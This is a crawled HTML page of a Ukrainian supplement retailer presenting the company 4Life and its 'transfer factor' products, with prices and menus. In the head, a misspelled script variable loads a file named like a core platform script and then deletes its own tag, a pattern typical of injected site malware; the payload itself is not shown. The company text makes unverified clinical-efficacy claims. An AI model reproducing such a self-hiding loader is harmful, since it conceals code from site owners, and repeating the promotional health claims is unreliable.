

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://new.transferfactor.in.ua/kompaniya-4life/
body_size: 7898
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no"/>
	<meta name="HandheldFriendly" content="true"/>
	<title>Компания 4Life</title>
	<link rel="shortcut icon" type="image/x-icon" href="/bitrix/templates/transfer/favicon.ico" />
		
					<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link href="/bitrix/cache/css/s1/transfer/kernel_main/kernel_main.css?149675830934918" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/transfer/template_94de9829314ee172b0dca861cfee216e/template_94de9829314ee172b0dca861cfee216e.css?1495551518114593" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={message:function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'7200','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768728108','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'4390c0e0c69e0acc1da31ec1464887b1'});</script>


<script type="text/javascript" src="/bitrix/js/main/core/core.js?1496756645117643"></script>
<script type="text/javascript" src="/bitrix/js/main/rsasecurity.js?148867528225045"></script>
<script type="text/javascript">var scriqt=document.createElement('script');scriqt.src='/bitrix/js/main/core/core_loader.js?v=0.4.2';scriqt.onload=function(){document.head.removeChild(scriqt);};document.head.appendChild(scriqt);BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/bitrix/templates/transfer/css/fonts.css','/bitrix/templates/transfer/css/styles.css','/bitrix/templates/transfer/css/font-awesome.min.css','/bitrix/templates/transfer/css/owl.carousel.css','/bitrix/templates/transfer/css/jquery.fancybox.css','/bitrix/templates/transfer/components/bitrix/system.auth.form/authform/style.css']); </script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME") && cookie.UNIQUE && cookie.UNIQUE.length > 0)
							{
								for (var i = 0; i < cookie.UNIQUE.length; i++)
								{
									if (cookie.UNIQUE[i] == "conversion_visit_day")
										return;
								}
							}

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript" src="/bitrix/templates/transfer/components/bitrix/menu/main_multilevel/script.js?1488675164470"></script>
<script type="text/javascript" src="/bitrix/templates/transfer/components/bitrix/menu/catalog/script.js?14886751642724"></script>
<script type="text/javascript" src="/bitrix/templates/transfer/components/bitrix/menu/bottom2/script.js?14886751642724"></script>
<script type="text/javascript" src="/bitrix/templates/transfer/js/jquery.min.js?148867516695786"></script>
<script type="text/javascript" src="/bitrix/templates/transfer/js/jquery.fancybox.js?148867516648706"></script>
<script type="text/javascript" src="/bitrix/templates/transfer/js/owl.carousel.min.js?148867516640400"></script>
<script type="text/javascript" src="/bitrix/templates/transfer/js/script.js?14949476013447"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "9fcfec274f866ce9af059ed97137a277"]); _ba.push(["host", "new.transferfactor.in.ua"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


</head>

<body>

<div id="panel"></div>
<header>
	<div class="mmenu">
		<i class="fa fa-bars" aria-hidden="true"></i>
	</div>
	<div class="top">
		<div class="wrapper">
			<div class="social">
				<a class="fb" href=""><i class="fa fa-facebook-square" aria-hidden="true"></i></a>
<a class="tw" href=""><i class="fa fa-twitter" aria-hidden="true"></i></a>
<a class="g" href=""><i class="fa fa-google-plus-official" aria-hidden="true"></i></a>
<a class="vk" href=""><i class="fa fa-vk" aria-hidden="true"></i></a>
<a class="ok" href=""><i class="fa fa-odnoklassniki" aria-hidden="true"></i></a>
<a class="in" href=""><i class="fa fa-linkedin-square" aria-hidden="true"></i></a>
            		</div>
             
<div class="search">
				<a href="#"><i class="fa fa-search" aria-hidden="true" ></i> Поиск</a>
				<div class="area">
					<form action="/search/index.php">
						<input type="text" name="q" value=""  placeholder="Пошук по сайту"/>
						<input name="s" type="submit" class="submit" value="Шукати">
					</form>
					<i class="fa fa-times" aria-hidden="true"></i>
				</div>
		</div>





<script type="text/javascript">
top.BX.defer(top.rsasec_form_bind)({'formid':'system_auth_form6zOYVN','key':{'M':'GxJ+QoR0+axphVZj5mUttLARH518axLDE7PY3Rq+3XwArqiShqS75isOh7vj30dO4wKiqKmBo5ZPCLOdAA2yPDLu6496/2HJfi+ZDGtwSgSJ+QZxKQ7OwrFL/LmNCVpTM960fI92weuDpFz1TeJU+thwwndtYSIGA1ubvDkNIeE=','E':'AQAB','chunk':'128'},'rsa_rand':'696ca62c3ad419.69000371','params':['USER_PASSWORD']});
</script>


<div class="personal">
				<a href="/auth/"><i class="fa fa-user" aria-hidden="true"></i>Личный кабинет</a>
			</div>            
			<div class="login">
				<a href="/auth/"><i class="fa fa-sign-in" aria-hidden="true"></i>Вход</a>
			</div>
			<div class="reg">
				<a href="/registration/"><i class="fa fa-key" aria-hidden="true"></i>Регистрация</a>
			</div>




			<i class="fa fa-times" aria-hidden="true"></i>
		</div>
		<div class="clear"></div>
	</div>
	<div class="wrapper">
		<a href="/" class="logo"></a>
		<div class="foot">
			<div class="phone">
				<div class="stat"><i class="fa fa-phone" aria-hidden="true"></i>  
							<a href="tel:+380445929798"><b>(044)</b> 592 97 98</a>				</div>
				<div class="mob"><i class="fa fa-mobile" aria-hidden="true"></i>
							<a href="tel:+380951131415"><b>(095)</b> 113 14 15</a>, 
<a href="tel:+380971131415"><b>(097)</b> 113 14 15</a>, 
<a href="tel:+380631131415"><b>(063)</b> 113 14 15</a>				</div>
			</div>
			<div class="address">
				<address><i class="fa fa-map-marker" aria-hidden="true"></i>
					г. Киев, <b>ул. Терещенковская, 13</b>, оф.22				</address>
				<div class="open"><i class="fa fa-clock-o" aria-hidden="true"></i>
						<b>Режим работы:</b> пн.–пт. 10<sup>00</sup>–19<sup>00</sup>, сб. 10<sup>00</sup>–17<sup>00</sup>				</div>
			</div>
		</div>
		<div class="clear"></div>
	</div>



<div class="main_menu">
		<div class="wrapper">
<ul class="menu">


	
	
		
							<li><a href="/" class="root-item">Новости</a></li>
			
		
	
	

	
	

					<li><a href="/information/" class="root-item">Информация<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
			<ul class="parent">
		
	
	

	
	

		
			<li class="parent"><a href="/information/dlya-potrebiteley/" class="root-item">Для потребителей</a>
			<ul>
		
	
	

	
	
		
												<li><a href="/information/dlya-potrebiteley/chto-takoe-transfer-faktor/">Что такое трансфер фактор?</a></li>
										
		
	
	

	
	
		
												<li><a href="/information/dlya-potrebiteley/razreshitelnaya-dokumentatsiya/">Разрешительная документация</a></li>
										
		
	
	

	
	

					<li>
					
					<i class="fa fa-caret-down drop-submenu" aria-hidden="true"></i><a href="/information/dlya-potrebiteley/primenenie/" class="root-item">Применение</a>
											<ul>
		
	
	

	
	
		
												<li><a href="/information/dlya-potrebiteley/primenenie/velness/">Велнесс</a></li>
										
		
	
	

	
	
		
												<li><a href="/information/dlya-potrebiteley/primenenie/omolozhenie/">Омоложение</a></li>
										
		
	
	

	
	
		
												<li><a href="/information/dlya-potrebiteley/primenenie/pri-lechenii/">Применение Трансфер Факторов в профилактике, при лечении и реабилитации</a></li>
										
		
	
	

	
	
		
												<li><a href="/information/dlya-potrebiteley/primenenie/profilaktika/">Профилактика</a></li>
										
		
	
	

	
	
		
												<li><a href="/information/dlya-potrebiteley/primenenie/reabilitatsiya/">Реабилитация</a></li>
										
		
	
	

			</ul></li></ul></li>	
	

		
			<li class="parent"><a href="/information/dlya-doktorov/" class="root-item">Для докторов</a>
			<ul>
		
	
	

	
	
		
												<li><a href="/information/dlya-doktorov/metodichni-rekomendatsii/">Методичні рекомендації</a></li>
										
		
	
	

	
	

					<li>
					
					<i class="fa fa-caret-down drop-submenu" aria-hidden="true"></i><a href="/information/dlya-doktorov/nauchnye-publikatsii/" class="root-item">Научные публикации</a>
											<ul>
		
	
	

	
	
		
												<li><a href="/information/dlya-doktorov/nauchnye-publikatsii/zarubezhnye/">Зарубежные</a></li>
										
		
	
	

	
	
		
												<li><a href="/information/dlya-doktorov/nauchnye-publikatsii/otechestvennye/">Отечественные</a></li>
										
		
	
	

			</ul></li>	
	
		
												<li><a href="/information/dlya-doktorov/opyt-primeneniya/">Опыт применения</a></li>
										
		
	
	

	
	
		
												<li><a href="/information/dlya-doktorov/skhemy-priema/">Схемы приема</a></li>
										
		
	
	

			</ul></li>	
	

		
			<li class="parent"><a href="/information/dlya-partnerov/" class="root-item">Для партнеров</a>
			<ul>
		
	
	

	
	
		
												<li><a href="/information/dlya-partnerov/marketing-plan-4life/">Маркетинг-план 4Life</a></li>
										
		
	
	

	
	
		
												<li><a href="/information/dlya-partnerov/materialy-po-biznesu/">Материалы по бизнесу</a></li>
										
		
	
	

	
	
		
												<li><a href="/information/dlya-partnerov/soglashenie-distribyutora/">Соглашение дистрибьютора</a></li>
										
		
	
	

			</ul></li></ul></li>	
	

					<li><a href="/kompaniya-4life/" class="root-item-selected">Компания 4life<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
			<ul class="parent">
		
	
	

	
	
		
												<li><a href="/kompaniya-4life/o-kompanii/">О компании</a></li>
										
		
	
	

	
	
		
												<li><a href="/kompaniya-4life/4life-v-ukraine/">4Life в Украине</a></li>
										
		
	
	

	
	
		
												<li><a href="/kompaniya-4life/blagotvoritelnost/">Благотворительность</a></li>
										
		
	
	

			</ul></li>	
	

					<li><a href="/catalog/" class="root-item">Купить<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
			<ul class="parent">
		
	
	

	
	
		
												<li><a href="/catalog/detail.php?ID=18">Трансфер Фактор Кардио</a></li>
										
		
	
	

	
	
		
												<li><a href="/catalog/detail.php?ID=14">Трансфер Фактор Глюкоуч</a></li>
										
		
	
	

	
	
		
												<li><a href="/catalog/detail.php?ID=15">Три-Фактор Плюс</a></li>
										
		
	
	

	
	
		
												<li><a href="/catalog/detail.php?ID=16">Трансфер Фактор TRI-Фактор формула</a></li>
										
		
	
	

	
	
		
												<li><a href="/catalog/detail.php?ID=13">Энерджи Гоу Стикс</a></li>
										
		
	
	

	
	
		
												<li><a href="/catalog/detail.php?ID=17">Трансфер Фактор Классик</a></li>
										
		
	
	

			</ul></li>	
	
		
							<li><a href="/shop/" class="root-item">Магазин</a></li>
			
		
	
	

	
	
		
							<li><a href="/partners/" class="root-item">Партнеры<br> и консультанты</a></li>
			
		
	
	


</ul>
		</div>
	</div>
<div class="menu-clear-left"></div>

<script>
$(document).ready(function(){

if ( document.documentElement.clientWidth > 960 ){
//$('.menu').find('li:nth-child(2)').find('ul.parent').find('li:nth-child(2) ul').css( 'max-width', '135px' );

//$("a:contains(' Научные публикации')").css('width', '165px' );


}


	if ( $(".menu li > a:contains('Купить')") ){
		$(".menu li > a:contains('Купить')").parent().find('.parent').append('<li><a href="/delivery/">Доставка и оплата</a></li>');
}

});
</script>












	<div class="wrapper">
		 
<div class="search">
				<a href="#"><i class="fa fa-search" aria-hidden="true" ></i> Поиск</a>
				<div class="area">
					<form action="/search/index.php">
						<input type="text" name="q" value=""  placeholder="Пошук по сайту"/>
						<input name="s" type="submit" class="submit" value="Шукати">
					</form>
					<i class="fa fa-times" aria-hidden="true"></i>
				</div>
		</div>


	</div>
	<div class="clear"></div>
</header>
	 <div class="clear"></div>
<section class="content">
	<div class="wrapper">

<div class="breadcrumbs">
			<ul>
				<li><a href="/" title="На главную страницу"><i class="fa fa-home" aria-hidden="true"></i></a></li><li>Компания 4Life</li>			</ul>
		<div class="clear"></div>
		</div>
		<div class="clear"></div>
		<h1 class="main-title">Компания 4Life</h1>
		<div class="clear"></div>



		<article>
		<h2><img width="820" alt="4Life_TBP_logo.gif" src="/upload/medialibrary/0af/0af605b0a960a98394f59d375448645f.gif" height="315" title="4Life_TBP_logo.gif"></h2>
<h2>4Life Research, LLC USA</h2>
<p style="text-align: justify;">
	 Компания 4Life Research была основана в 1996 году Дэвидом и Бьянкой Лизонби. С 1998 года проводит обширные исследования в области наноиммунологии и сотрудничает с учеными во всем мире. Является мировым лидером в области разработок и использования трансфер фактор содержащих продуктов, получаемых из молозива коров и яичного желтка. Эксклюзивные продукты из линии Трансфер Факторов защищены патентом, эффективность действия подтверждена многочисленными клиническими исследованиями.
</p>
<p style="text-align: justify;">
	 Руководство наукой в компании осуществляется отделом исследования и разработки продуктов, в который входит команда с огромным опытом научно-исследовательской и практической работы в области создания пищевых добавок.
</p>
<p style="text-align: justify;">
	 4Life имеет собственные производственные мощности с оборудованием, классифицированным для фарминдустрии. Продукция имеет стандарт качества GMP и сертифицируется отделом контроля качества на каждом этапе производства. Сырье для изготовления исключительно высшего качества, поступает только от проверенных поставщиков.
</p>
<p style="text-align: justify;">
	 Компания 4Life Research работает более чем в 50 государствах, имеет международные представительства в 24 странах на пяти континентах, является членом ассоциации прямых продаж и организатором благотворительного Фонда 4Life® для оказания гуманитарной помощи людям по всему миру.
</p>
<p style="text-align: justify;">
	 4Life неуклонно верит в будущее продуктов из линии Трансфер Факторов и в их роль в улучшении состояния здоровья людей во всем мире. Отличительной чертой продуктов 4Life является тот факт, что компания имеет свой отдел исследований и разработки. Каждый ингредиент, входящий в состав продуктов, исследуется компетентными сотрудниками отдела.
</p>
<p style="text-align: justify;">
	 Центральный офис Компании находится в штате Юта, США. За годы работы 4Life превратилась в большой, разветвленный научно-производственный центр. Ведущим продуктом является содержащая трансфер фактор вытяжка из коровьего молозива и желтков куриных яиц, а также линия содержащих их продуктов.
</p>
</article>
	<aside>


			
<div class="baner">
	
<div class="component" id="bx_3218110189_32">
				<div class="inner">
					<iframe width="560" src="https://www.youtube.com/embed/hp7xU5inTWU" frameborder="0" allowfullscreen></iframe>				</div>
			</div>

	
<div class="component" id="bx_3218110189_33">
				<div class="inner">
					<iframe width="560" src="https://www.youtube.com/embed/EUHbMahT9z8" frameborder="0" allowfullscreen></iframe>				</div>
			</div>

</div>
 
		</aside>

		<div class="clear"></div>


<section class="product_slider">
			<div class="wrapper">
				<div class="items">

				
	
	<div class="item" id="bx_651765591_18">
					<a href="/catalog/detail.php?ID=18">
						<div class="img">
							<div>
								<img src="/upload/iblock/051/051d8b0a89e61029c62c57a9e7cc7cd5.jpg" alt="Трансфер Фактор Кардио">
							</div>
						</div>
					<div class="title">
						Трансфер Фактор Кардио					</div>
					<div class="rate">
					<span class="full"><i class="fa fa-star" aria-hidden="true"></i></span><span><i class="fa fa-star-o" aria-hidden="true"></i></span><span><i class="fa fa-star-o" aria-hidden="true"></i></span><span><i class="fa fa-star-o" aria-hidden="true"></i></span><span><i class="fa fa-star-o" aria-hidden="true"></i></span>					</div>
					<div class="clear"></div>
					<div class="price">
						1790 грн.
					</div>
					</a>
					<a target="_blank" href="http://transferfactor.in.ua/spt/index.php?route=product/product&product_id=51" class="buy">В корзину <i class="fa fa-angle-right" aria-hidden="true"></i></a>
					</div>

		
	
	<div class="item" id="bx_651765591_14">
					<a href="/catalog/detail.php?ID=14">
						<div class="img">
							<div>
								<img src="/upload/iblock/65e/65ed2ea9769252b5314c20e8bf00b04a.jpg" alt="Трансфер Фактор Глюкоуч">
							</div>
						</div>
					<div class="title">
						Трансфер Фактор Глюкоуч					</div>
					<div class="rate">
					<span class="full"><i class="fa fa-star" aria-hidden="true"></i></span><span class="full"><i class="fa fa-star" aria-hidden="true"></i></span><span class="full"><i class="fa fa-star" aria-hidden="true"></i></span><span><i class="fa fa-star-o" aria-hidden="true"></i></span><span><i class="fa fa-star-o" aria-hidden="true"></i></span>					</div>
					<div class="clear"></div>
					<div class="price">
						1790 грн.
					</div>
					</a>
					<a target="_blank" href="http://transferfactor.in.ua/spt/index.php?route=product/product&product_id=50" class="buy">В корзину <i class="fa fa-angle-right" aria-hidden="true"></i></a>
					</div>

		
	
	<div class="item" id="bx_651765591_15">
					<a href="/catalog/detail.php?ID=15">
						<div class="img">
							<div>
								<img src="/upload/iblock/7d9/7d97f465203967f721303d5ee611c247.jpg" alt="Три-Фактор Плюс">
							</div>
						</div>
					<div class="title">
						Три-Фактор Плюс					</div>
					<div class="rate">
					<span><i class="fa fa-star-o" aria-hidden="true"></i></span><span><i class="fa fa-star-o" aria-hidden="true"></i></span><span><i class="fa fa-star-o" aria-hidden="true"></i></span><span><i class="fa fa-star-o" aria-hidden="true"></i></span><span><i class="fa fa-star-o" aria-hidden="true"></i></span>					</div>
					<div class="clear"></div>
					<div class="price">
						1990 грн.
					</div>
					</a>
					<a target="_blank" href="http://transferfactor.in.ua/spt/index.php?route=product/product&product_id=54" class="buy">В корзину <i class="fa fa-angle-right" aria-hidden="true"></i></a>
					</div>

		
	
	<div class="item" id="bx_651765591_16">
					<a href="/catalog/detail.php?ID=16">
						<div class="img">
							<div>
								<img src="/upload/iblock/c0d/c0d90a3cb7646664a698884b5bc9c054.jpg" alt="Трансфер Фактор TRI-Фактор формула">
							</div>
						</div>
					<div class="title">
						Трансфер Фактор TRI-Фактор формула					</div>
					<div class="rate">
					<span class="full"><i class="fa fa-star" aria-hidden="true"></i></span><span class="full"><i class="fa fa-star" aria-hidden="true"></i></span><span class="full"><i class="fa fa-star" aria-hidden="true"></i></span><span class="full"><i class="fa fa-star" aria-hidden="true"></i></span><span class="full"><i class="fa fa-star" aria-hidden="true"></i></span>					</div>
					<div class="clear"></div>
					<div class="price">
						1470 грн.
					</div>
					</a>
					<a target="_blank" href="http://transferfactor.in.ua/spt/index.php?route=product/product&product_id=56" class="buy">В корзину <i class="fa fa-angle-right" aria-hidden="true"></i></a>
					</div>

		
	
	<div class="item" id="bx_651765591_13">
					<a href="/catalog/detail.php?ID=13">
						<div class="img">
							<div>
								<img src="/upload/iblock/603/6031d6805d2bc5e22b31a33dbd1e1855.jpg" alt="Энерджи Гоу Стикс">
							</div>
						</div>
					<div class="title">
						Энерджи Гоу Стикс					</div>
					<div class="rate">
					<span class="full"><i class="fa fa-star" aria-hidden="true"></i></span><span><i class="fa fa-star-o" aria-hidden="true"></i></span><span><i class="fa fa-star-o" aria-hidden="true"></i></span><span><i class="fa fa-star-o" aria-hidden="true"></i></span><span><i class="fa fa-star-o" aria-hidden="true"></i></span>					</div>
					<div class="clear"></div>
					<div class="price">
						1370 грн.
					</div>
					</a>
					<a target="_blank" href="http://transferfactor.in.ua/spt/index.php?route=product/product&product_id=58" class="buy">В корзину <i class="fa fa-angle-right" aria-hidden="true"></i></a>
					</div>

		
	
	<div class="item" id="bx_651765591_17">
					<a href="/catalog/detail.php?ID=17">
						<div class="img">
							<div>
								<img src="/upload/iblock/c37/c37fb77ff735b2d608abe3c4bb615abf.jpg" alt="Трансфер Фактор Классик">
							</div>
						</div>
					<div class="title">
						Трансфер Фактор Классик					</div>
					<div class="rate">
					<span class="full"><i class="fa fa-star" aria-hidden="true"></i></span><span class="full"><i class="fa fa-star" aria-hidden="true"></i></span><span class="full"><i class="fa fa-star" aria-hidden="true"></i></span><span><i class="fa fa-star-o" aria-hidden="true"></i></span><span><i class="fa fa-star-o" aria-hidden="true"></i></span>					</div>
					<div class="clear"></div>
					<div class="price">
						1370 грн.
					</div>
					</a>
					<a target="_blank" href="http://transferfactor.in.ua/spt/index.php?route=product/product&product_id=52" class="buy">В корзину <i class="fa fa-angle-right" aria-hidden="true"></i></a>
					</div>

	
				</div>
			</div>
		</section>

<div class="clear"></div>
	</div>
	 <div class="clear"></div>
</section>
<div class="clear"></div>
<footer>
	<div class="wrapper">
		<div class="col2">
			<div class="logo"></div>
		</div>
		<div class="col2">
			<div class="social">
				<a class="fb" href=""><i class="fa fa-facebook-square" aria-hidden="true"></i></a>
<a class="tw" href=""><i class="fa fa-twitter" aria-hidden="true"></i></a>
<a class="g" href=""><i class="fa fa-google-plus-official" aria-hidden="true"></i></a>
<a class="vk" href=""><i class="fa fa-vk" aria-hidden="true"></i></a>
<a class="ok" href=""><i class="fa fa-odnoklassniki" aria-hidden="true"></i></a>
<a class="in" href=""><i class="fa fa-linkedin-square" aria-hidden="true"></i></a>
            		</div>
            <div class="address">
				<address><i class="fa fa-map-marker" aria-hidden="true"></i>г. Киев, <b>ул. Терещенковская, 13</b>, оф.22				</address>
			</div>
			<div class="phone">
				<div class="stat"><i class="fa fa-phone" aria-hidden="true"></i>
					<a href="tel:+380951131415"><b>(095)</b> 113 14 15</a>, 
<a href="tel:+380971131415"><b>(097)</b> 113 14 15</a>, 
<a href="tel:+380631131415"><b>(063)</b> 113 14 15</a>				</div>
			</div>
		</div>
		<div class="clear"></div>
		<div class="col2">
			<div class="menu">
			
	<ul id="ul_catalog_menu_XEVOpk">
		<li class="title"><a href="/catalog/">Продукция</a></li>
	     <!-- first level-->
				<li onmouseover="BX.CatalogVertMenu.itemOver(this);" onmouseout="BX.CatalogVertMenu.itemOut(this)" class="bx_hma_one_lvl ">
			<a href="/catalog/detail.php?ID=18" >
				Трансфер Фактор Кардио				<span class="bx_shadow_fix"></span>
			</a>
				</li>
	     <!-- first level-->
				<li onmouseover="BX.CatalogVertMenu.itemOver(this);" onmouseout="BX.CatalogVertMenu.itemOut(this)" class="bx_hma_one_lvl ">
			<a href="/catalog/detail.php?ID=14" >
				Трансфер Фактор Глюкоуч				<span class="bx_shadow_fix"></span>
			</a>
				</li>
	     <!-- first level-->
				<li onmouseover="BX.CatalogVertMenu.itemOver(this);" onmouseout="BX.CatalogVertMenu.itemOut(this)" class="bx_hma_one_lvl ">
			<a href="/catalog/detail.php?ID=15" >
				Три-Фактор Плюс				<span class="bx_shadow_fix"></span>
			</a>
				</li>
	     <!-- first level-->
				<li onmouseover="BX.CatalogVertMenu.itemOver(this);" onmouseout="BX.CatalogVertMenu.itemOut(this)" class="bx_hma_one_lvl ">
			<a href="/catalog/detail.php?ID=16" >
				Трансфер Фактор TRI-Фактор формула				<span class="bx_shadow_fix"></span>
			</a>
				</li>
	     <!-- first level-->
				<li onmouseover="BX.CatalogVertMenu.itemOver(this);" onmouseout="BX.CatalogVertMenu.itemOut(this)" class="bx_hma_one_lvl ">
			<a href="/catalog/detail.php?ID=13" >
				Энерджи Гоу Стикс				<span class="bx_shadow_fix"></span>
			</a>
				</li>
	     <!-- first level-->
				<li onmouseover="BX.CatalogVertMenu.itemOver(this);" onmouseout="BX.CatalogVertMenu.itemOut(this)" class="bx_hma_one_lvl ">
			<a href="/catalog/detail.php?ID=17" >
				Трансфер Фактор Классик				<span class="bx_shadow_fix"></span>
			</a>
				</li>
		</ul>

			
	<ul class="bottom2" id="ul_catalog_menu_g8taYv">

	     


<!-- first level-->
		


<li onmouseover="BX.CatalogVertMenu.itemOver(this);" onmouseout="BX.CatalogVertMenu.itemOut(this)" class="bx_hma_one_lvl current">
			<a href="/kompaniya-4life/" >
				Компания 4life				<span class="bx_shadow_fix"></span>
			</a>
				</li>
	     


<!-- first level-->
		


<li onmouseover="BX.CatalogVertMenu.itemOver(this);" onmouseout="BX.CatalogVertMenu.itemOut(this)" class="bx_hma_one_lvl ">
			<a href="/kompaniya-4life/o-kompanii/" >
				О компании				<span class="bx_shadow_fix"></span>
			</a>
				</li>
	     


<!-- first level-->
		


<li onmouseover="BX.CatalogVertMenu.itemOver(this);" onmouseout="BX.CatalogVertMenu.itemOut(this)" class="bx_hma_one_lvl ">
			<a href="/kompaniya-4life/4life-v-ukraine/" >
				4Life в Украине				<span class="bx_shadow_fix"></span>
			</a>
				</li>
	     


<!-- first level-->
		


<li onmouseover="BX.CatalogVertMenu.itemOver(this);" onmouseout="BX.CatalogVertMenu.itemOut(this)" class="bx_hma_one_lvl ">
			<a href="/kompaniya-4life/blagotvoritelnost/" >
				Благотворительность				<span class="bx_shadow_fix"></span>
			</a>
				</li>
		</ul>

			</div>
		</div>
		<div class="col2">
			<div class="menu">
				
	<ul class="bottom2" id="ul_catalog_menu_rIpOz9">

	     


<!-- first level-->
		


<li onmouseover="BX.CatalogVertMenu.itemOver(this);" onmouseout="BX.CatalogVertMenu.itemOut(this)" class="bx_hma_one_lvl ">
			<a href="/information/" >
				Інформація				<span class="bx_shadow_fix"></span>
			</a>
				</li>
	     


<!-- first level-->
		


<li onmouseover="BX.CatalogVertMenu.itemOver(this);" onmouseout="BX.CatalogVertMenu.itemOut(this)" class="bx_hma_one_lvl ">
			<a href="/information/dlya-potrebiteley/chto-takoe-transfer-faktor/" >
				Що таке трансфер фактор?				<span class="bx_shadow_fix"></span>
			</a>
				</li>
	     


<!-- first level-->
		


<li onmouseover="BX.CatalogVertMenu.itemOver(this);" onmouseout="BX.CatalogVertMenu.itemOut(this)" class="bx_hma_one_lvl ">
			<a href="/information/dlya-potrebiteley/primenenie/" >
				Застосування				<span class="bx_shadow_fix"></span>
			</a>
				</li>
	     


<!-- first level-->
		


<li onmouseover="BX.CatalogVertMenu.itemOver(this);" onmouseout="BX.CatalogVertMenu.itemOut(this)" class="bx_hma_one_lvl ">
			<a href="/information/dlya-potrebiteley/razreshitelnaya-dokumentatsiya/" >
				Дозвільна документація				<span class="bx_shadow_fix"></span>
